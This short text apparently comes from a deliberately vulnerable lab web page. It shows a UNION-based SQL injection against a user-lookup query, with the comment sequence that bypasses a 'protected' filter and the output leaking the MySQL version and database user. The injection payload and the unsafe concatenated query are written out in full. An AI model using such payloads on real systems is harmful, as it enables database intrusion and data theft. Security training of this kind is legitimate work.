 Enter your User ID Query DB
Query to database:
SELECT id, firstname, lastname FROM users where id = 1 UNION SELECT @@version, user(), version()-- and protected = 0
ID firstname lastname username
1 Alice Apple
5.7.28-0ubuntu0.18.04.4 labUser@localhost 5.7.28-0ubuntu0.18.04.4